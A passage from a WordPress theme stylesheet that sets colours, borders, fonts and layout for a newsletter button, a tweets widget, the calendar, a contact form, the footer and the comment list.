	border: 1px solid #427BAA;
	}
	
.enews #subbutton:hover {
	background: url(images/button-hover.png);
	border: 1px solid #427BAA;
	}

/***** Latest Tweets Widget ********************/

#header .latest-tweets {
	background: url(images/twitter.png) top right no-repeat;
	color: #333333;
	margin: 10px 0 0 0;
	padding: 0 20px 0 0;
	}
	
#header .latest-tweets a, #header .latest-tweets a:visited {
	color: #336699;
	text-decoration: underline;
	}
	
#header .latest-tweets a:hover {
	color: #336699;
	text-decoration: none;
	}

.latest-tweets {
	background: url(images/twitter-sidebar.png) top right no-repeat;
	margin: 10px 0 0 0;
	padding: 0;
	}

/***** Calendar ********************/

#wp-calendar {
	margin: 0;
	padding: 0;
	width: 100%;
	}

#wp-calendar caption {
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 2px 5px 0 0;
	text-align: right;
	}
	
#sidebar #wp-calendar caption {
	color: #333333;
	}

#sidebar #wp-calendar th {
	color: #333333;
	}

#wp-calendar th {
	color: #333333;
	}

#wp-calendar thead {
	margin: 10px 0 0 0;
	font-weight: bold;
	color: #F5F5F5 !important;
	}
	
#sidebar #wp-calendar thead {
	background: #F5F5F5 !important;
	color: #F5F5F5 !important;
	}

#wp-calendar td {
	font-weight: normal;
	text-align: center;
	margin: 0;
	padding: 2px;
	}

#wp-calendar tfoot td {
	background: none;
	margin: 0;
	padding: 0;
	}
	
/***** Contact Form ********************/
	
.gform_footer .button {
	background: url(images/button.png);
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	padding: 5px;
	margin: 0;
	text-transform: uppercase;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #427BAA;
	}
	
.gform_footer .button:hover {
	background: url(images/button-hover.png);
	border: 1px solid #427BAA;
	}
	
.gform_footer input.button {
	color: #FFFFFF !important;
	}
	
.gform_wrapper .gform_footer {
	border: none!important;
	}

/***** Footer ********************/

#footer {
	background: url(images/nav.png);
	width: 960px;
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	margin: 0 auto 0;
	padding: 0;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	overflow: hidden;
	clear: both;
	}

#footer a, #footer a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#footer a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#footer p {
	margin: 0;
	padding: 0;
	}

#footer .gototop {
	width: 215px;
	float: left;
	margin: 0;
	padding: 18px 0 18px 20px;
	}
	
#footer .gototop a {
	margin: 0;
	padding: 2px 0 2px 18px;
	background: url(images/footer-top.png) no-repeat left center;
	}
	
#footer .creds {
	width: 700px;
	float: right;
	margin: 0;
	padding: 18px 20px 18px 0;
	text-align: right;
	}

/***** Comments ********************/

.comments {
	font-size: 12px;
	margin: 0;
	padding: 0;
	}
	
#respond {
	margin: 0 0 15px 0;
	padding: 0;
	}

#author, #email, #url {
	background: #F5F5F5 !important;
	width: 250px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 5px 0 0;
	border: 1px solid #CCCCCC;
	}
	
#comment {
	background: #F5F5F5 !important;
	width: 98%;
	height: 150px;
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 12px;
	padding: 3px 0 3px 3px;
	margin: 5px 0 5px 0;
	border: 1px solid #CCCCCC;
	}
	
#submit {
	background: url(images/button.png);
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	padding: 5px;
	margin: 0;
	text-transform: uppercase;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #427BAA;
	}
	
#submit:hover {
	background: url(images/button-hover.png);
	border: 1px solid #427BAA;
	}
	
.comment-list {
	margin: 0;
	padding: 0;
	}
	
.ping-list {
	margin: 0 0 40px 0;
	padding: 0;
	}
	
.comment-list ol, .ping-list ol {
	margin: 0;
	padding: 10px;
	}

.comment-list li, .ping-list li {
	font-weight: bold;
	margin: 15px 0 5px 0;
	padding: 10px 5px 10px 10px;
	list-style: none;
	}
	
.comment-list li ul li { 
	margin-right: -6px;
	margin-left: 10px;
	}

.comment-list p, .ping-list p {
	font-weight: normal;
	text-transform: none;
	margin: 10px 5px 10px 0;
	padding: 0;
	}

.comment-list li .avatar { 
	background: #F5F5F5;
	float: right;
	border: 1px solid #CCCCCC;
	margin: 0 5px 0 10px;
	padding: 4px;
	}

.comment-list cite, .comment-list cite a, .ping-list cite, .ping-list cite a {
	font-weight: bold;
	font-style: normal;
	}

.commentmetadata {
	font-size: 11px;
	font-weight: normal;
	}

#respond:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}
	
.alt {
	margin: 0;
	padding: 10px;
	}
	
.children { 
	margin: 0;
	padding: 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0;
	}

.thread-alt, .thread-even {
	background: #F5F5F5;
	margin: 0;
	padding: 0;
	}

.depth-1 {
	border: 1px dotted #BBBBBB;
	margin: 0;
	padding: 0;
	}

.even, .alt {
	border: 1px dotted #BBBBBB;
	margin: 0;
	padding: 0;
	}